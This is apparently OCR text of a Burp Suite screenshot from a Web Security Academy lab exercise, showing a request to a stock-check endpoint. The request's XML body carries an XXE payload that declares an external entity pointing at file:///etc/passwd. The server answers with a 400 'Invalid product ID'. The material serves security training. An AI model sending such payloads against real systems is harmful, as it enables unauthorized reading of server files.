 Send Cancel < > Target: https://0a990072036fbbd8c0ae402a006d00df.web-security-academy.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a990072036fbbd8c0ae402a006d00df.web-security-academ
y.net
3 Cookie: session=jiaSVj9m7UUHOn7vXTPCEVyOMNqYBlkc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a990072036fbbd8c0ae402a006d00df.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0a990072036fbbd8c0ae402a006d00df.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ] >
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Search... 0 matches
INSPECTOR
Done
134 bytes | 454 millis